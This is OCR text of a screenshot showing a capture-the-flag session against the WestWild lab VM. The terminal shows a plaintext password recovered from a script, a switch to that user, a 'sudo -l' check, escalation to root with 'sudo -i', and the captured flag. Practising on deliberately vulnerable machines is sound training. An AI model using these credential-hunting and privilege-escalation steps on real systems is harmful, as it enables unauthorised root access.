 Ethical Sharmaji Hack Machine (22 March 2020) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/Desktop root@kali: ~ root@WestWild: ~ root@kali: ~/Desktop 08:11 PM 39%
root@WestWild: ~
File Actions Edit View Help
root@WestWild: ~
wavex@WestWild:/usr/share/av/westsidesecret$ su aveng
Password:
aveng@WestWild:/usr/share/av/westsidesecret$ ls
ififoregt.sh
aveng@WestWild:/usr/share/av/westsidesecret$ cat ififoregt.sh
#!/bin/bash
figlet "if i foregt so this my way"
echo "user:aveng"
echo "password:kaizen+80"
aveng@WestWild:/usr/share/av/westsidesecret$ sudo -l
[sudo] password for aveng:
Matching Defaults entries for aveng on WestWild:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aveng may run the following commands on WestWild:
(ALL : ALL) ALL
aveng@WestWild:/usr/share/av/westsidesecret$ su
Password:
su: Authentication failure
aveng@WestWild:/usr/share/av/westsidesecret$ su
Password:
su: Authentication failure
aveng@WestWild:/usr/share/av/westsidesecret$ sudo -i
root@WestWild:~# ls
FLAG2.txt
root@WestWild:~# cat FLAG2.txt
Flag2{Weeeeeeeeeeeellco0o0om_T0_WestWild}
Great! take a screenshot and Share it with me in twitter @HashimAlshareff
U X.
LE TO HEAR
root@WestWild:~#
Right Ctrl
Type here to search 8 Wox WestWild: 1.... Oracle VM V... West-Wild V... Ethical Shar... Wondershar... Desktop 8:25 PM
4/19/2020